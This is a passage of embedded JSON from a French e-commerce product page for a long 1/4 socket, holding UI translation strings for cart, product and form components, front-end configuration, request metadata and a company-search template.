%siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/douille-longue-1-4-5mm-23593","method":"GET","requestUri":"\/article\/douille-longue-1-4-5mm-23593","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"172.69.59.248","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/douille-longue-1-4-5mm-23593"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de 